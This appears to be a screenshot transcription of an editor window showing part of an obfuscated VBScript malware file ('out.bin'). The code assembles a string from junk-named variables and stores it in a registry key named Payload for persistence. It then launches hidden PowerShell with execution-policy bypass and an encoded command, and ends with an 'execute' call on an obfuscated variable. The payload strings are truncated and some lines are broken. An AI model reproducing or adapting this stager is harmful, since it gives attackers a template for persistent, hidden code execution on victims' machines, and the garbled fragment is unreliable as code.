 out.bin new 1
30 vbCrLf & "   Next" & _
31 vbCrLf & "" & _
32 vbCrLf & "Axznxvuvjxvs0=""==
33 vbCrLf & "Axznxvuvjxvs43862=""
34 vbCrLf & "Axznxvuvjxvs87724=""
35 vbCrLf & "Axznxvuvjxvs131586=""
36 vbCrLf & "Aw3jaumyegmc = Axznxvuvjxvs0 + Axznxvuvjxvs43862 + Axznxvuvjxvs87724 + Axznxvuvjxvs131586" & _
37 vbCrLf & "" & _
38 vbCrLf & "Set obj = CreateObject(""Wscript.Shell"")" & _
39 vbCrLf & "Set fso=CreateObject(""Scripting.FileSystemObject"")" & _
40 vbCrLf & "" & _
41 vbCrLf & "' startPath = obj.SpecialFolders(""Startup"") & ""\Payload.vbs""" & _
42 vbCrLf & "' currentPath = fso.GetAbsolutePathName(wscript.scriptfullname)" & _
43 vbCrLf & "Reg = ""HKCU\SOFTWARE\Payload\Payload""" & _
44 vbCrLf & "" & _
45 vbCrLf & "if obj.RegRead(Reg) <> Aw3jaumyegmc then" & _
46 vbCrLf & "obj.RegWrite Reg, Aw3jaumyegmc" & _
47 vbCrLf & "end if" & _
48 vbCrLf & "" & _
49 vbCrLf & "PPSS = ""Powershell -noexit -exec bypass -window 1 -enc
50 vbCrLf & "'PSPS = ""Powershell -exec bypass -window 1 #startup""" & _
51 vbCrLf & "obj.Run PSPS, 0, False" & _
52 vbCrLf & "obj.Run PPSS, 0, False"
53 on error resume next
54 xxxxxxxxxxxxxxxxxxxxxxx
55 jexmmptbuhtliukankwohjlfujnkepvlqogi = replace(jexmmptbuhtliukankwohjlfujnkepvlqogi,"","")
56 xxxxxxxxxxxxxxxxxxxxxxx
57 jexmmptbuhtliukankwohjlfujnkepvlqogi = replace(jexmmptbuhtliukankwohjlfujnkepvlqogi,"", "")
58 xxxxxxxxxxxxxxxxxxxxxxx
59 execute jexmmptbuhtliukankwohjlfujnkepvlqogi
60
Normal text file length : 178,498 lines : 60 Ln : 60 Col : 1 Pos : 178,499 Windows (CR LF) UTF-8 INS